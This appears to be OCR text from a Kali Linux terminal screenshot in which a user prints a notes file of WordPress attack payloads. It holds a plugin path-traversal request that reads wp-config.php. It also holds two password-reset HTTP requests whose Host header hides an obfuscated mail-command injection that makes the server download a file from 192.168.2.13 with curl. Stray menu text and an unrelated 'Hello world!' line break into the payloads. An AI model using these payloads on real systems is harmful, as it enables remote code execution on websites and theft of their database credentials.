 [+] Elapsed time: 00:00:03
root@simpleedu:/home/Hack# cat wordpress_read.txt
/wp-content/plugins/wp-hide-security-enhancer/router/file-process.php?action=sty
le-clean&file_path=/wp-config.php
Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali For
POST /wp-login.php?action=lostpassword HTTP/1.1
Host: target(any -froot@localhost -be ${run{${substr{0}{1}{$spool_directory}}usr
${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}curl${subst
r{10}{1}{$tod_log}}-o${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_d
irectory}}rce${substr{10}{1}{$tod_log}}192.168.2.13${substr{0}{1}{$spool_directo
ry}}rce.txt}} null)
User-Agent: curl/7.52.1
Author: noone
Accept: */*
Content-Length: 43
Content-Type: application/x-www-form-urlencoded
user_login=galigigi&wp-submit=Get+New+Password
POST /wp-login.php?action=lostpassword HTTP/1.1
Host: a(a -be ${run{${substr{0}{1}{$exim_path}}usr${substr{0}{1}{$exim_path}}bin
${substr{0}{1}{$exim_path}}curl${substr{10}{1}{$tod_log}}-o${substr{0}{1}{$exim_
path}}tmp${substr{0}{1}{$exim_path}}r${substr{10}{1}{$tod_log}}192.168.2.13${sub
str{0}{1}{$exim_path}}r}} p)
Hello world!
User-Agent: curl/7.52.1